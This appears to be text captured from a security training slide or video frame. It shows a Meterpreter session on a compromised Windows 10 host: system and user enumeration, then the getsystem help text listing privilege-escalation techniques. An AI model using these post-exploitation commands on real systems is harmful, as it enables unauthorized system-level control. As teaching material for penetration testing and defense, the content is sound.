 [*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN10DEV
OS : Windows 10 (10.0 Build 17763).
Architecture : x64
System Language : en_US
Meterpreter : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter > getsystem -h
Usage: getsystem [options]
Attempt to elevate your privilege to that of local system.
OPTIONS:
-h Help Banner.
-t <opt> The technique to use. (Default to '0').
0 : All techniques available
1 : Named Pipe Impersonation (In Memory/Admin)
2 : Named Pipe Impersonation (Dropper/Admin)
3 : Token Duplication (In Memory/Admin)
4 : Named Pipe Impersonation (RPCSS variant)
meterpreter > getsystem -h
30 RAPID7